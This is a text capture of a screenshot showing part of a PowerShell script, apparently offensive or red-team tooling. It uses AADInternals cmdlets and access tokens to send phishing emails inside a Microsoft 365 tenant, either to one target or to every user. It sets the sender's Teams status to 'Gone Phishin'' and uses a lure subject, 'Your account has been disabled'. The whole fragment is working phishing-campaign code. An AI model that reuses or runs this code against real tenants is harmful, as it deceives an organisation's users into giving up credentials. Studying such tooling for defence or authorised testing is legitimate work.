 155 $teamsMessage = $messageContent You, 1 second ago • Uncommitted changes
156
157 ### Conditional logic for Sending Messages
158 if ($targetUser) {
159 if ($targetUser -eq "all") {
160 foreach ($user in $users) {
161 Read-Host "Warning: This will will attempt to send your phishing message to every user in the tenant. Do you want to continue?"
162 Write-Output "You like to party."
163 Write-Output "Setting status message to 'Gone Phishin' and going wide."
164 Set-AADIntTeamsStatusMessage -Message "Gone Phishin'" -AccessToken $MSTeamsToken.access_token -Verbose
165
166 Write-Output "Sending messages..."
167 # Send-TeamsMessageWithRetry -Recipient $user.UserPrincipalName -Message $teamsMessage
168 Send-AADIntOutlookMessage -AccessToken $At.access_token -Recipient $user -Subject "Your account has been disabled" -Message $teamsMessage
169 }
170 } else {
171 Write-Output "Setting user status message to 'Gone Phishin'"
172 Set-AADIntTeamsStatusMessage -Message "Gone Phishin'" -AccessToken $MSTeamsToken.access_token -Verbose
173 # Send-TeamsMessageWithRetry -Recipient $targetUser -Message $teamsMessage
174 Write-Output "Sending message..."
175 $mailuser = $targetUser
176
177 Send-AADIntOutlookMessage -AccessToken $At.access_token -Recipient $mailUser -Subject $subject -Message $teamsMessage
178 }
179 } else {
180 Write-Host "No Teams user specified. Skipping message sending."
181 }
182